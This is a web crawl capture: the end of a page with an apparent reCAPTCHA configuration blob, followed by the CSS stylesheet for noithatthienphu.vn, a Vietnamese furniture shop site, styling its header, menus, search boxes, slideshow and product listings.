5/Coht2wp1xwrzDjF4Jw58qw6fDl8Kgf8K5w7LDt3dPw6tLLwEnw6/DlMK+w6vDi8K7c2nDv2/Cn8KuOyI6OiLDrMKyIMOwaT9SISwQH1fDqMOzOyAXMksrwr/DqhPCv8K7w4xDw4jCh2oCwqg4wpR6d0rDj8OQUMOyw77CsMOfRMKkesO7AwZmJg5EACpMwr/CuG/CogYjIQfDh8KjPx3Dk8KsSlLCpBwPWcKNSyvDh8KowqvDqwY7YsKOIcOHw4cVwrXCjMOiYxkcwoXCusKowo0VajnCscK/w5UJw6nCkMOSYMOgUiZKwoTCmcOXw7NUwoHCn3jChjkhTsKCwrYUDXp7NsK3eMKKwqHDmMKpw5/DoMO3w4hBwpvCscOkJcKeCMOZSkTCmsOWwqNbw6YuwpECHDXCvTnCsjd2OMKcFHfDgsOXEMKaTm/CqcOCEsO+blrDp8OBZADDqxnDhsOiCsKBNTDDgsKDVWwWUkV+QMOQICsIw5cIVcK4w6hGw5HCnCJNwrLCj8KXw7PDpMKFDcOaWScwEhslew/DmcOjf2tXE8KdUH7CtsKOw57Dp3Y1w4fCscO2AgEdwrQCFcKhfcKHajXCn8KGwooFCQPDrcOaK8Kyw7khwojDhj3CvATDmikBw6dZwojDksOww5Y2L27DmsOkwrrDp1ZXw7rDucK3LcKJw5rDgjTDtMO7worDtsKCw7/CkMKawrvClHLDksKhwrx3WDkSwrPDosOmwrHDjlA0ZgDCpSkfc8K3DcK5wovDisKJw7Blwo9RUMOCZQ/DiRbDkG/[base64]/CtEnDtQTClUJZw4FPQRsCA8KVQ8K1ExFcPyV7IMOgwqjDvWTDlMKNw6zDkmrCpcKWwo8xRVbCvsKjTsKNV219w7VAwpbCvMKuw5PCr8K8w59TU8Ohw4NJKsOgJ1N7NHXCh2jDjhjCscKGwoLCicK0wpDCrSNaKsK3YTHDqsKkwp8mOE7DrV/DvEHDlsKiwo/DpsOZw6NiEmPDrCzCuEZRH8KCw7/DqSrCoDjCsWJzOcOtwrQ3cyULbsOowpocwrvCrcOOw5tpwo7DjDsLwpbCoRbCncKowpFSaUXCuXDDrFbCkknCuMOewrQMwr7Chk8mCMKEbVjDhT9uQDfCnTPCpsOswrzDpMOcwr3DoQfCgQIrfcOlwoDCp8O5YcOew5tGwo/[base64]/HcOaw6vCmcKpHHBQwo5dCQ7CqxTDssKCw6EJwqRHw7TDp1/[base64]/[base64]/Cn8KZLFHDjSEkw5w3w6LDuUPDtA90wqJ9wrFww74Ewo7Du3wBNsKtH8O9wrvChMOXw6pgwofDmsOrwpDDm1QpwqMOw4DDrD3DplzDtVnDrFzClMOow7vDvcOQRHBpwrwlwq3DrULCicOiwpTDlgJ8BWHDp8OAYEgEI8Keb1kYwoLDgy/Cl8K2FHHCksK4JcOLwozCn8Ogw47Cj8KTwrTClm9vwqQjBMKVw7YHwpFVwpPCpAvDrMKCbyzCisOVbFjDrcOhX1tkL8O4SMKrwo/CjMONw5fDsVkODU/DrcK+wptdwonCnGLCl8KxwqnDk8Kjwqoqw5LCv8KaAwXDsx5CKw/DpBR3w79zHwrDmBvCosKqZRHDt8Ocw5RENCRTWMOzBcKVwo7DtcOVwp7DpUMPQ1/[base64]/YhlCw7XCmRzCtiPCvTdEK1wpHxjDm8OHFgoRwrjCpUPCnjnCgMK5wpjDnMK5cjbCogzCmid0YXvCvHzClDPCisOTOh/Dk8K7w6LDuF51w6pfw7XClyXCmsKXGsOew5fDo8K4wqDCtRJnw6vDphxpw5nCpsOHw5TChUJxwqTCkHDCvMOqNsKqwoDCm2Ibwrsmd2fCncOewq4pwpFbdGpRw7/DlH5fwrBMworDrS8yPQ5Qw7gfwpnCi2YVw7Jyw4zDsU/[base64]/Cg8OmwqZZMsKQDlxyfcKrdMKdGzJiJArCqBDDkcOVw73CunQJwpA6FyM4w6I2w61PwqTCuj/CpAhqwoQwGW7CmcOKw4zCnsO/[base64]/CisOdwprDvcKSwokFWyDCiMKZQWQ0OMO8wrgDw4thwqTCm3MbwqEkw4/DvAIvCCItRSHDncOqY8KlJycnw4M1Z8OXwrsMdsKCwoBow5bDqXEtQcKkKChtHcOCdVrChHHChMORRQzDlhwBwrFLYD0ew4vDuTLCvE9nPWUuw4rDvCxrwqJlwqNbw7RDIsK2w6XDsHvDtMOIw5zDr8Onw4d3IMODwpcVw78gw50cc8ODKMOTw6PDn8K1w5jDi3/CucOxw5zDpcOiw5dieFQhwrTCglLDusKBZnJrZsOzVj9Jw6XDnsO9w5jDlhV3wp88w5dtwpbDucKoXE8pw4fDmMOyW8KBw7tBPg3ClcOuEzcOw61yYsKJwpbDrQDCoVPCtsOXGXXDjsOxwrfDu8O8YG/[base64]/WxXCjmvCrFfDnsKOwoTDscOnOsO4wo0oIcKbL8OLwqnDmUPDkgMcJcKswrBHCmN1H1AiYMKYcG7DkMKSw4EHw7wKwrJvFXTCmBjCjsO+w5nCklgIw6/CrWN9w4/Ds0XDjxAMGhXDtsOTw4nCncK7wrp+w5/DmzHCqsOjwqDClTzDnyjDrMOnDRtpNcKTwpxfwqnCmHBuw5UJwr58L8KZw6IrXHjCnsKuwoZPwpg9ecOqAMKrwolrwrkxw4tDw6fCjwnDrsKTYl/Do318wqTDmcOJw5xzEiDDqMK8w6RuwrZfTjXCt3drwoTCvSMawosUw6bCvlXDisKrfhEPwp4Wwp0caMOkw5NBw5bDjsKgJCctNWoeRQ4iCC3DuMO3dmZkw6PDjMOKw4XDs8Ozwo06wrzCgMOyw6fDp8OzFEAqw5JBPcOmw4/Dux/DpMOyw4w/woVmHsOEPsKZbkjDgsKHwpvCoVQ0dAcZw4MxccKSw7/CpsOhIGl/wpRNIsOGQE/[base64]/ChsOfw5PCosKKwqjDpMKRRcKrfFcHw5zCvG1Hwr8dQMKzQ3/CnsKSwonCqsKBw77DrsOAccKmHcOuwpvDhhfChcKJw61/ZFJOw57Dr8OXNsO1NcKWWsKbwq8kDmInQ0RsaELCuC3DvlXDo8KnwrTCki3DvsOGWsKXV8OXKWc7w65KBWAEwpUwwqDCjMO6w4dwekXDn8ONwpbCigHDh8OrwrlTTMKnwoY+PcOSOjfDuAcZwo9nWx/DiCzDjFnClcOZKcOYOHjDvcK8wrrDjHFIw47CgMOWwoXCm8KnYcKvY3kNFsKpw4RABzrCmWjCjVDDkcK7DEEWw41RPj19QcK6wqXCo8O2L2TCligxaBkOJkPDnEgCKiLCqwrDiAckFx7ClMKBwqrDsMKrwofDlVYWw7HCgMKFwpo1FsONWMKEw5M+w4F9wo/DisOuwqgcIxl2FcKzcDgOw4IzwoBORgpDWAPCt3PChcKawrxlZQARwoLCmcOnw781w53CkcKaw5ApbsORGl/[base64]/[base64]/wrXDoBHDsMOvacO4FcK4w5rCrsOuB8Kvw5zCm1fCmcOdb8OpYDTDvVEWwpxxwp13eMOkwr3CijMlwo0OJjtrwr3CslXDlsKbcMOzw7rDrw42Vi/DqQ5MYGbDpFNaw5I/dcOnwotBasKSwrI4wrMyMcK9AMKNw5HDp8KQwogjI3LDqH3Cvmk/eWE7woQ+w5DCr8K/w7poNsOLw6fCrF7Coz/DpgbClsK3wps6wojCmsOPdMOhasKZwq8Ww74zLUvDpcO3wqXCuMKqFHjCucKDwrbDtRIGw6Edwqg5w5xSLW1Kw4fDnsKAaTh9wppqKDIBL8OQccOtwphLRkvDmsK/YkDChzsIMcO+f0/CtcOcXcKqUgA5cHLDkcKXZlBuwqnCugbDicK6fzvDsMOYUytcwpBGwpkKwqkMw4JpWMOODkDDjMKBH8OCLm1KwpHDihDCkcOiw597w50FZMKsw5duw6YOwpnDuMOrwo0CEGFWw5bDjcKkTsOLfw/CvipEwqTCi8KHw64BFxt2w4PCucONShFQwoXCv8K6e8OYw6fDl1lcR1/CocOxV8Ktw5HDlAjCkMOdwprCv8OUWnpfacOMwrMWw5nCqMKSwoLDuC/Ci8KWw60BZMO8w7BzIMKHwr0wAcKVAsKlw7ZhLMK9E8O1wpLCh1Egw7RcwqE3wrElNMOCw5Zvw4Y9w6tdwrnCo8KWwqVmFWDDjsKew6MURMKCw7AGw6ABwqvCq2jCq1tzwo3DksOgw68kw5c1KMKCacKYw6rCkyrCkUbDsVvDpcK4UsObOsKNH8KGCMOfw7V/wozCo8K2w4LCvcObw5PDnsOdVwIBw6N/bcOSLTLDlMKceFTCv0giVcO9N8KZdcKrw61Tw50Xw64Fw6B3MEQZfx/DrWJUwr/[base64]\x22],null,[\x22conf\x22,null,\x226LceFL0aAAAAAAJ5tqs104qDamlLx016yWE904Ek\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://noithatthienphu.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LIJ4aGcBfpE2+y31eh8v3gAo4cAjDiRWz70XwQ5u7eU\\u003d\x22,1,0,null,1,1768902696744,0,0,[154],null,[64],\x22RC-r8YHMI78PtHSOw\x22,null,null,null,null,null,\x220dAFcWeA5IqLRWUJkuDLjuJn0X_E6HwJ5c38R68bArbPSZZKmyk0mOHt85PrBEvo81xINJWQS_Os7iQZLstMPhb5yNhbYm--PaNw\x22,1768985496938]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://noithatthienphu.vn/assets/css/style.css?v=2DdyvG0N56
body_size: 13231
content:
@charset "utf-8";
/* CSS Document */
:root{--color-main:#333;--color-red:#ec2d3f;--color-medium-red:#cc2c32;--color-dark-red:#c31829;--color-green:#28a745;--color-dark-green:#207d36;--color-black:#212529;--color-gray:#6c757d;}
ul {
    margin: 0px;
    padding: 0px;
}
h1,
h2,
h3,
h4,
h5,
h6,
p,
form,
body,
ul {
    margin: 0px;
    padding: 0px;
}
@font-face {
    font-family: muli;
    src: url(../fonts/main/Muli-SemiBold.ttf), url(../fonts/main/Muli-SemiBold.eot);
    font-weight:600;
}
@font-face {
    font-family: muli;
    src: url(../fonts/main/Muli-Bold.ttf), url(../fonts/main/Muli-Bold.eot);
    font-weight:bold;
}
@font-face {
    font-family: muli;
    src: url(../fonts/main/Muli-Light.ttf), url(../fonts/main/Muli-Light.eot);
    font-weight:300;
}

@font-face {
    font-family: muli;
    src: url(../fonts/main/Muli-Regular.ttf), url(../fonts/main/Muli-Regular.eot);
    font-weight:normal;
}
@font-face {
    font-family: UTMHelvetIns;
    src: url(../fonts/main/UTMHelvetIns.ttf), url(../fonts/main/UTMHelvetIns.eot);
}
@font-face {
    font-family: UTMAvo;
    src: url(../fonts/main/UTMAvo.ttf), url(../fonts/main/UTMAvo.eot);
}
@font-face {
    font-family: UTMAvoBold;
    src: url(../fonts/main/UTMAvoBold.ttf), url(../fonts/main/UTMAvoBold.eot);
}
@font-face {
    font-family: UTMAmericanSans;
    src: url(../fonts/main/UTMAmericanSans.ttf), url(../fonts/main/UTMAmericanSans.eot);
}

body{font-family: muli;font-weight:normal;font-size: 14px;line-height: 1.5;margin: 0 auto !important;background: #fff;font-weight:normal;}

}
 html {
     font-size: 62.5%;
}
a:hover {
    text-decoration: none;
}
img{max-width: 100%;height: auto;}
a,
img,
h2,
p,.transition {
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
}
.w-clear:after{display:block;content:"";clear:both;}
.scale-img{overflow:hidden;display:block;}
.scale-img img{-webkit-transition:0.3s ease-out;-moz-transition:0.3s ease-out;-o-transition:0.3s ease-out;transition:0.3s ease-out;-moz-transform:scale(1,1);-webkit-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);}
.scale-img:hover > img{-webkit-transition:0.3s ease-out;-moz-transition:0.3s ease-out;-o-transition:0.3s ease-out;transition:0.3s ease-out;-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1);}
.hidden {
    display: none;
}
.none {
    display: none;
}
.hidden-seoh {
    visibility: hidden;
    height: 0px;
    margin: 0px;
    overflow: hidden;
}
.clear {
    clear: both;
}
.clear10 {
    clear: both;
    height: 10px;
}
.clear15 {
    clear: both;
    height: 15px;
}
.clear20 {
    clear: both;
    height: 20px;
}
.w-100 {
    width: 100%;
}
.row-2-5{
    margin:0px -2.5px !important;
}
.padding-2-5{
    padding:0px 2.5px !important;
}
.row-5{
    margin:0px -5px !important;
}
.padding-5{
    padding:0px 5px !important;
}
.row-10{
    margin:0px -10px !important;
}
.padding-10{
    padding:0px 10px !important;
}
.row-15{
    margin:0px -7.5px !important;
}
.padding-15{
    padding:0px 7.5px !important;
}
ul {
    list-style: none;
    margin: 0px;
}
.text-split{overflow:hidden;text-overflow:ellipsis;white-space:normal;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3;}

#wrapper {
    position: relative;
}
.mw-1000{max-width: 1000px;margin:0 auto;}
.maxwidth{margin:0 auto;position: relative;}
/*Header */

#top-bar{position: relative; color: #484848;font-size: 14px;padding: 0px 0px;overflow: hidden;background: linear-gradient(to right,#33496d 50%, #d42530 50%);line-height: 40px;}
.bg-top_bar{background:#00a1e0;position: relative;width: 950px;float: right;}
#top-bar:after{content:'';position: absolute;left: calc(50% + -1px);border-bottom: 40px solid #33496d;border-right: 20px solid transparent;}
#top-bar marquee{float:left;width:400px;color:#fff;font-weight: 600;}
#top-bar p{color: #fff;font-size: 14px;float: left;font-weight: 600;}
#top-bar p:last-child{float:right;}
#top-bar p i{margin-right:5px;}
.follow-us_top{
    float: right;
    margin: 7px 0px;
}
.follow-us_top div{float:left;}
.follow-us_top img{
    float: left;
    margin-left: 5px;
}
#header{
    /* margin-bottom: 20px; */
}
#header-mid{max-width: 145px;margin: 15px auto;left:0;text-align: center;float: left;width: 100%;margin: 30px 20px 30px 10px;}
#header-right{float:right;padding: 36px 0px;}
#header-right .box-info,#header-right .box-info a{align-items: center;max-width: 300px;float: left;display: flex;align-items: center;margin-left: 20px;}
#header-right .box-info a .box-info_detail p font{color:Red;font-weight:bold;}
#header-right .box-info .box-info_detail{}
#header-right .box-info img{margin-right:10px;}
#header-right .box-info p{font-size: 14px;color: #434343;line-height: 20px;}
#header-right .box-info p span{color: #ff0000;display: block;}
#logo{float:left;margin: 5px 0px;position: relative;text-align: center;}
#logo img {}
#banner{
    width: 100%;
    max-width: 433px;
    height: 87px;
    position: absolute;
    left: 0;
    right: 0;
    margin: 5px auto;
}
#banner img{}
.info-slide_bottom {position: absolute;bottom: 75px;left: 0;right: 0;z-index: 99999;left: 0;right: 0;text-align: center;}
.info-slide_bottom p {font-weight:bold;color: #fff;font-size: 18px;margin-bottom: 10px;text-shadow: 0px 2px #2b2b2b;}
.info-slide_bottom h4 {display: inline-block;color: #ffcc00;background: #de2036;padding: 5px 25px;border-radius: 50px;font-weight:bold;font-size: 22px;}
/*End header*/



/* Menu */
.slogan{font-weight:600;font-size:15px;color: #fff;float: left;line-height: 40px;}
.menu{background-color: #33496d;}
.menu ul{width:100%;padding:0px;margin:auto;list-style:none;display: flex;align-items: center;justify-content: space-between;}
.menu ul li{position:relative;z-index:99;display: block;width: 100%;}
.menu ul li.line{width:1px;height:15px;background-color:rgba(255,255,255,0.5);}
.menu ul li a.text-menu{
    background: url(../images/li-menu.jpg) no-repeat right 0px center;
}
.menu ul li a {font-size: 16px;color:#fff;margin:0px;padding: 11px 0px;display:block;position:relative;font-weight: bold;z-index:1;text-align:center;text-decoration:none!important;text-transform: uppercase;}
.menu ul li a.text-menu.active,.menu ul li:hover > a.text-menu{background-color: #d42530;}
.menu ul li ul{position:absolute;min-width:200px;background: #33496d;box-shadow:0 3px 11px 0 rgba(0,0,0,0.1);-webkit-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transform-origin:0 0 0;transform-origin:0 0 0;opacity:0;visibility:hidden;transition:all .5s;left: 0;display: block;}
.menu ul li ul li{
    border: none;
    float: none;
}
.menu ul li:hover > ul{-webkit-transform:perspective(600px) rotateX(0);transform:perspective(600px) rotateX(0);-webkit-transform-origin:0 0 0;opacity:1;visibility:visible;transition:all .7s;}
.menu ul li ul li a{text-align:left;border-bottom:1px solid rgba(255,255,255,0.2);}
.menu ul li ul li a:after{display:none;}
.menu ul li ul li:hover{border-bottom:0px;background: #d42530;}
.menu ul li ul li:last-child > a{border-bottom:0px;}
.menu ul li ul li a {font-size:14px;padding:12px 15px;}
.menu ul li ul li ul{top:0px;left:100%;}

/* Search */
.search{background:#fff;margin: 38px 15px 37px 70px;float: left;overflow: hidden;width: 500px;height: 42px;border: 1px solid #ededed;border-radius: 50px;}
.search p{float: right;width: 35px;height: 35px;background: #d42530;line-height: 35px;cursor:pointer;text-align:center;margin:0px;color: #fff;font-size: 14px;font-weight: 600;border: none;border-right: 0;border-radius: 50px;margin: 3px;}
.search input{width: calc(100% - 50px);height: 40px;float: left;outline:none;padding:0px;border:0px;background:transparent;text-indent:10px;font-size: 13px;border: none;color: #353535;background: #fff;border-left: 0;}
.search input::-webkit-input-placeholder{color:#ccc;}
.search input:-moz-placeholder{color:#ccc;}
.search input::-moz-placeholder{color:#ccc;}
.search input:-ms-input-placeholder{color:#ccc;}

/* Search  */
.search_desktop{position:relative;}
.search_desktop .icon-search_desktop{width: 50px;height: 50px;cursor:pointer;text-align:center;line-height:42px;color:#fff;font-size:17px;margin: 1px;display: flex;align-items: center;justify-content: center;}
.search_desktop .icon-search_desktop.active{color:var(--color-red);background:#fff;border-radius:100%;}
.search_desktop .search-grid_desktop{top: 54px;width: 228px;padding: 0px 16px;height: 36px;overflow:hidden;background: url(../images/bg-search.png) no-repeat;z-index:2;line-height: normal;margin: 8px;}
.search_desktop .search-grid_desktop p{width: 36px;height: 36px;cursor:pointer;outline:none;border:none;margin:0px;font-size: 0;display:block;color:var(--color-red);line-height: 36px;text-align:center;float: right;}
.search_desktop .search-grid_desktop input{width: calc(100% - 36px);float: left;line-height: 36px;outline:none;border:none;background: none;color: #fff;font-size: 12px;color: #fff;padding-left: 10px;}
.search_desktop .search-grid_desktop input::-webkit-input-placeholder{color:#ccc;}
.search_desktop .search-grid_desktop input:-moz-placeholder{color:#ccc;}
.search_desktop .search-grid_desktop input::-moz-placeholder{color:#ccc;}
.search_desktop .search-grid_desktop input:-ms-input-placeholder{color:#ccc;}

/* Menu RP */
.menu-res{height: 40px;z-index:10;background: #d42530;line-height:normal;right: 15px;top: 15px;z-index: 9999;}
.menu-bar-res{height: 40px;padding:0px 10px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:center;justify-content:space-between;}
#menu{display:none;}
#hamburger{display:block;width: 30px;height:23px;position:relative;}
#hamburger:before,#hamburger:after,#hamburger span{background:#fff;content:'';display:block;width:100%;height:3px;position:absolute;left:0px;}
#hamburger:before{top:0px;}
#hamburger span{top:10px;}
#hamburger:after{top:20px;}
#hamburger:before,#hamburger:after,#hamburger span{-webkit-transition:none 0.5s ease 0.5s;transition:none 0.5s ease 0.5s;-webkit-transition-property:transform,top,bottom,left,opacity;transition-property:transform,top,bottom,left,opacity;}
.mm-wrapper_opening #hamburger:before,.mm-wrapper_opening #hamburger:after{top:10px;}
.mm-wrapper_opening #hamburger span{left:-50px;opacity:0;}
.mm-wrapper_opening #hamburger:before{transform:rotate(45deg);}
.mm-wrapper_opening #hamburger:after{transform:rotate(-45deg);}
.mm-menu_opened{display:block!important;}

/* Search RP */
.search-res{position:relative;}
.search-res .icon-search{width: 35px;height: 35px;cursor:pointer;text-align:center;line-height:42px;color:#fff;font-size:17px;margin: 1px;display: flex;align-items: center;justify-content: center;}
.search-res .icon-search.active{color:var(--color-red);background:#fff;border-radius:100%;}
.search-res .search-grid{position:absolute;top: 38px;right:0px;width:0px;height: 43px;overflow:hidden;background:#fff;border: 2px solid var(--color-red);z-index:2;opacity:0;border-radius:25px;line-height: normal;}
.search-res .search-grid p{float:left;width:35px;height: 40px;cursor:pointer;outline:none;border:none;margin:0px;font-size:17px;display:block;color:var(--color-red);line-height:40px;text-align:center;}
.search-res .search-grid input{width:calc(100% - 35px);float:right;line-height:38px;outline:none;border:none;color:var(--color-red);}
.search-res .search-grid input::-webkit-input-placeholder{color:#ccc;}
.search-res .search-grid input:-moz-placeholder{color:#ccc;}
.search-res .search-grid input::-moz-placeholder{color:#ccc;}
.search-res .search-grid input:-ms-input-placeholder{color:#ccc;}


/* Breadcrumb */
.breadCrumbs{background-color:#eee;/* max-width: 1200px; *//* margin: 22px auto; */}
.breadCrumbs .maxwidth{padding:0.75rem 10px;/* max-width:1200px; */}
.breadCrumbs .maxwidth .breadcrumb{padding:0;margin-bottom:0;background-color:transparent;border-radius:0;}
.breadCrumbs .maxwidth .breadcrumb-item a{color:var(--color-black);}
.breadCrumbs .maxwidth .breadcrumb-item.active a{color:var(--color-gray);}

/* Slideshow */
#slidershow{max-width: 1349px;margin: 0 auto;margin-top: 20px;}
.slideshow {position: relative;}
.slideshow a {display: block;cursor: pointer;}
.slideshow a img {/*width: 100%;*/}
.slideshow:hover .control-slideshow {opacity: 0.3;}
.slideshow .control-slideshow:hover {opacity: 0.8;}
.control-slideshow {opacity: 0;position: absolute;z-index: 2;top: calc(50% - 50px/2);width: 35px;height: 50px;text-align: center;line-height: 50px;font-size: 25px;cursor: pointer;margin: 0px;background-color: #000000;border-radius: 3px;}
.control-slideshow i {color: #ffffff;}
.prev-slideshow {left: 20px;padding-right: 3px;}
.next-slideshow {right: 20px;padding-left: 3px;}
/*End Slideshow*/
/*Index */
#list-product{margin: 40px 0px 0px;}
#list-product .title-main{}
.pro-noibat{margin:30px 0px;}
.title-main {padding-bottom: 30px;text-align: center;position:relative;}
.title-main h2 {font-size: 24px;color: #33496d;text-transform: uppercase;font-weight: bold;}
.title-main p {font-size: 14px;color: #656565;margin: 5px 0px 5px;}
.title-main.text-white *{color:#fff;}

#mon-noibat {padding: 40px 0px;background: url(../images/content-monan.jpg) no-repeat;background-size: cover;}
.slick-center {}
.slick-center .monnoibat {max-width: 360px;margin: 50px auto 0px;position: relative;}
.monnoibat {max-width: 300px;margin: 110px auto 0px;position: relative;}
.monnoibat .ten-mon h3 {font-weight:bold;font-size: 20px;color: #2e726d;text-align: center;margin: 15px;}
.monnoibat .gia-mon {width: 128px;height: 60px;background: url(../images/img-price.png) no-repeat;font-family: VLDEARSATURDAY;color: #fff;font-size: 18px;padding: 8px;text-align: center;position: absolute;top: 0;right: -30px;}
.monnoibat .monnoibat_img {border-radius: 50%;overflow: hidden;border: 5px solid #fff;box-shadow: 0px 0px 10px 0px #989898;}
.monnoibat:hover img {transform: scale(1.1);-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.monnoibat:hover h3 {color: red;}
#list-noibat {}
#list-noibat .title-main{background: none;}
#list-noibat .title-main p {}
#pro-tab{margin: 40px 0px 10px;}
.ul-tabs-pro {margin-bottom: 30px;border-bottom: 2px solid #f59000;overflow: hidden;}
.ul-tabs-pro li {position:relative;float: left;cursor: pointer;position: relative;padding: 0px 20px;background: #f5f5f5;padding: 5px 15px 3px 30px;}
.ul-tabs-pro li:after{content:'';width:20px;right:-20px;position:absolute;z-index:99;border-right: 15px solid transparent;border-bottom: 35px solid #f5f5f5;top: 0;border-left: 20px solid #f5f5f5;}
.ul-tabs-pro li.active{
    background: #f59000;
    
}
.ul-tabs-pro li.active:after{border-bottom: 35px solid #f59000;;border-left: 20px solid #f59000}
.ul-tabs-pro li a{font-size: 18px;text-transform: uppercase;}
.ul-tabs-pro li.active a{color: #fff;}
.content-tabs-pro {display: none;}
.content-tabs-pro.active {display: block;}

.ul-tabs-pro_list {text-align: center;border-radius: 5px;padding: 0px 30px;}
.ul-tabs-pro_list li {display: inline-block;cursor: pointer;padding: 9px 40px;margin: 0px 15px 20px;position: relative;border: 1px dashed #323232;border-radius: 50px;}
.ul-tabs-pro_list li.active{
    color: #753801;
    border: 1px solid #753801;
}
.ul-tabs-pro_list li a{font-size: 16px;font-weight: 600;}
.ul-tabs-pro_list li.active a{color: #753801;}
.content-tabs-pro_list {display: none;}
.content-tabs-pro_list.active {display: block;}
/*sanpham-moi*/
#sanpham-moi{padding: 40px 0px 10px;background: #f5f5f5;}
/*Sản phẩm*/
.product{margin-bottom: 30px;position: relative;}
.product .product_img{position: relative;overflow: hidden;background: #fff;}
.product .ten-product{}
.product .info-product{
    padding: 15px;
    border: 1px solid #ebebeb;
}
.product .ten-product h3{font-size: 14px;color: #2c2c2c;margin: 0px 0px 5px;font-weight: 600;}
.product.product-in .ten-product h3{color:#000;}
.product .gia-product{color: #2c2c2c;font-size: 16px;display: inline-block;}
.product .gia-product span{color: #d30707;font-weight: bold;font-size: 16px;}
.product .gia-cu{color: #a1a1a1;font-size: 15px;display: inline-block;margin-left: 15px;}
.product:hover .product_img img{transform: scale(1.1);-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.product:hover .ten-product h3{color:red;}
.product .phantram{background: url(../images/ic-percent.png) no-repeat;display: inline-block;padding: 0px 5px 0px 9px;width: 50px;height: 25px;display: flex;align-items: center;color: #fff;font-size: 12px;position: absolute;top: 15px;right: 15px;z-index: 99;z-index: 99;}
.content-product{padding: 40px 0px 0px;}
.bg-f5{background:#f5f5f5;}
.relative{position: relative;}
.control-product{position: absolute;top: calc(50% - 70px);cursor: pointer;}
.control-product.prev-product{
    left: -30px;
}
.control-product.next-product{
    right: -30px;
}

.list-more{display: inline-block;padding: 9px 35px;color: #fff;cursor: pointer;margin-bottom: 10px;border: 2px solid #00a1e0;overflow: hidden;position: relative;z-index: 1;font-weight: 600;margin-top: 20px;background: #00a1e0;font-size: 15px;}
.list-more:before {content: '';position: absolute;top: 0;left: 0;width: 0;height: 100%;z-index: -1;transition: 0.3s;color: #00a1e0;background: #fff;}
.list-more:hover:before{width: 100%;}
.list-more:hover{color: #00a1e0;}

/* Sản Phẩm Detail */
.grid-pro-detail{margin-bottom:50px;}
.left-pro-detail{position:relative;text-align:center;background:white;}
.left-pro-detail .MagicZoom{border:1px solid #eee;padding:7px;border-radius:5px;width: calc(100% - 125px);}
.right-pro-detail{}

.owl-thumb-pro{padding:0px 40px;}
.thumb-pro-detail{display:block!important;border:1px solid #eee;padding:5px;border-radius:3px;cursor:pointer;margin-bottom: 10px;}
.thumb-pro-detail.mz-thumb.mz-thumb-selected{border-color:#cecfd2;}
.thumb-pro-detail img{box-shadow:none!important;filter:brightness(100%)!important;border-bottom:0px!important;padding-bottom:0px!important;}
.title-pro-detail{text-transform:capitalize;font-size:20px;display:block;margin-bottom: 10px;font-weight:bold;border-bottom: 1px dotted #ccc;}
.social-plugin-pro-detail{margin-bottom:1rem;margin-top:0px!important;}
.desc-pro-detail{margin-bottom:1rem;}
.attr-pro-detail{list-style:none;padding:0px;}
.attr-pro-detail li{margin-bottom:0.5rem;}
.attr-label-pro-detail{margin:0px 5px 0px 0px;}
.attr-label-pro-detail.d-block{display:block;margin:0px 0px 5px 0px;}
.attr-content-pro-detail{display:inline-block;margin-bottom:0px;}
.price-new-pro-detail{font-weight:700;font-size:20px;color:var(--color-red);}
.price-old-pro-detail{font-weight:500;color:var(--color-gray);text-decoration:line-through;padding-left:10px;}
.color-pro-detail{display:inline-block;vertical-align:top;position:relative;width:35px;height:30px;margin:0px 0px 3px 0px;/* border:1px solid transparent; */}
.size-pro-detail{border:1px solid #ccc;padding:3px 10px 4px 10px;display:inline-block;position:relative;}
.size-pro-detail.active,.color-pro-detail.active{border-color:#e5101d;color:#e5101d;}
.color-pro-detail.active:before,.size-pro-detail.active:before{content:'';position:absolute;width:100%;height:100%;top:0px;left:0px;bottom:0px;right:0px;margin:auto;z-index:1;background-image:url(../images/check-cart.png);background-repeat:no-repeat;background-position:bottom right;}
.color-pro-detail input[type=radio],.size-pro-detail input[type=radio]{outline:none;position:absolute;cursor:pointer;width:100%;height:100%;-webkit-appearance:none;border:0px;top:0px;left:0px;}
.quantity-pro-detail{width:100%;max-width: 120px;line-height:normal;display:flex;align-items:center;justify-content:space-between;text-align:center;}
.quantity-pro-detail span{line-height: 35px;padding:0px;width:30px;height: 45px;color: #000;cursor:pointer;font-size:22px;border:1px solid #cccccc;font-weight: bold;}
.quantity-pro-detail span.quantity-plus-pro-detail{border-left:0px;}
.quantity-pro-detail span.quantity-minus-pro-detail{border-right:0px;}
.quantity-pro-detail input{height: 45px;border:1px solid #cccccc;width:calc(100% - 60px);text-align:center;font-size:14px;padding:5px;border-right: 0px;border-left: 0px;padding-left: 20px;}
.cart-pro-detail{margin-bottom:1rem;display:flex;align-items:stretch;justify-content:flex-start;}
.cart-pro-detail a{width: calc(100% - 130px);text-align:center;color:#fff;padding: 12px 15px;text-transform:uppercase;margin-left: 10px;cursor: pointer;}
.cart-pro-detail a.addnow{margin-right:10px;background: #ff0000;background: -webkit-gradient(linear,0% 0%,0% 100%,from(#f72929),to(#de0000));background: -webkit-linear-gradient(top,#fb2020,#ff1f1f);background:-moz-linear-gradient(top,#f59000,#fd6e1d);background:-ms-linear-gradient(top,#f59000,#fd6e1d);background:-o-linear-gradient(top,#f59000,#fd6e1d);}
.cart-pro-detail a.buynow{background-color:var(--color-green);}
.cart-pro-detail a.buynow:hover{background-color:var(--color-dark-green);}
.cart-pro-detail a i{vertical-align:top;margin-top:3px;margin-right:8px;}
